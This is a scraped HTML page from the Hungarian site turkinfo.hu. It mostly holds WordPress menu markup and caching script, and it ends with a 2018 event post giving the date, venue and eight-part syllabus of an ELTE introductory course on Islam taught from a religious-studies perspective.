r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuális" class="entry-crumb" href="https://turkinfo.hu/category/aktualis/">Aktuális</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rendezvények</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-57061" class="post-57061 post type-post status-publish format-standard has-post-thumbnail category-rendezvenyek tag-bevbezetes tag-iszlam" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/">Aktuális</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bevezetés az iszlámba (vallástudományi szemszögből) I.</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T08:21:31+01:00" >2018. febr 12.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;"><a href="http://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-e1518420071345.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-57062 alignleft" src="http://turkinfo.hu/wp-content/uploads/2018/02/bevezetes-az-iszlamba-300x225.jpg" alt="" width="300" height="225" /></a>Időpont: 2018-03-09 12:00 péntek &#8211; 2018-03-10 13:31 szombat (25 nap 3 óra múlva kezdődik)</p>
<p style="text-align: justify;">Hely: ELTE BTK Filozófia Intézet 1088 (Postacím: 1428 Budapest 8, Pf. 330) Trefort-kert (Múzeum krt. 4.), I épület (térképen)</p>
<p style="text-align: justify;">Leírás:</p>
<p style="text-align: justify;">Helyszín: F épület 212</p>
<p style="text-align: justify;">Általános vallástudományi-vallásfenomenológiai bevezetés az iszlámba. A kurzus célja az iszlámmal kapcsolatos alapismeretek átadása, a problémák felvetése és tárgyalása, a kritikai gondolkodás erősítése, valamint a hallgatóság megismerkedése az iszlám egyik liturgikus terével és egy szertartással. A tárgyalás szempontja és az anyag rendszerezése alapvetően vallástudományos, a kurzus reflektál a vallástudomány elméleti tantárgyaira</p>
<p style="text-align: justify;">1. Alapfogalmak, kronológia, kontextus: törzsi társadalom, karavánutak, monoteizmus az arab világban az iszlám előtt.</p>
<p style="text-align: justify;">2. A szent ember. Mohamed élete és életének jelentősége. Imám, kalifa, próféta, vallástudós, jogtudós. Az értelmiség szerepe az iszlámban. Az iszlám és a világi vezetők viszonya.</p>
<p style="text-align: justify;">3. A szent szöveg. A Korán kialakulása, fordítások. A Korán-exegézis módszerei és problémái. Ki magyarázhat szöveget?</p>
<p style="text-align: justify;">4. A szent közösség. Az iszlám alapvető teológiai elképzelései: tawhid, társítás, az ábrázolás tilalma, Isten 99 csodálatos neve; etikai tartalom; a jó megparancsolása; az érvénytelenítés; a hat hittétel. Közösség, mint társadalom és mint szekta. A „mi” és az „idegen” mítosza. Emberiség, az umma, törzsi társadalom, ahl al-kitáb, iszlám és szekularizáció, lehetséges-e szekuláris muszlim állam? Egyén és közösség viszonya. Betérés, hitehagyás. Az iszlámjog öt morális kategóriája. Dzsihád.</p>
<p style="text-align: justify;">5. A szent hagyomány. A szunna: hadísz, tafszír, szirat ar-raszul: a dogmatikai fejlődés. A hagyomány szerepe az iszlámban. Irányzatok, jogi iskolák: szunni, si&#8217;a, háridzsi, ibádi, szúfi, a 4 nagy szunnita jogi iskola, a si&#8217;iták irányzatai; a kalifátus. Sar’ía és fiqh.</p>
<p style="text-align: justify;">6. Szent idő és tér. A ciklikus és lineáris történelemszemlélet. Szent történelem, évkör, ünnepek, imádságok, napi öt ima, zarándoklat. A szent időbeosztás. Kultikus terek és tárgyak. A világ, mint szakrális tér. Középpontok, világtengelyek.</p>
<p style="text-align: justify;">7. A jelenkori iszlám problémái: politikai iszlám, a Lewis-Said-vita, vallási párbeszéd, „mérsékelt” iszlám vs. fundamentalizmus, képi ábrázolások, iszlám a nyugati világban, a nők egyenjogúsága, arab nacionalizmus.</p>
<p style="text-align: justify;">8. Mecset- és ima-látogatás. Liturgikus terepgyakorlat.</p>
<p>Forrás: <a href="https://esemeny.altalanos.info/event.php?id=107312" target="_blank" rel="noopener">esemenyek.altalanos.info</a>, <a href="https://www.facebook.com/events/202435490309225/" target="_blank" rel="noopener">facebook</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/bevbezetes/">bevbezetés</a></li><li><a href="https://turkinfo.hu/tag/iszlam/">iszlám</a></li></ul>            </div>

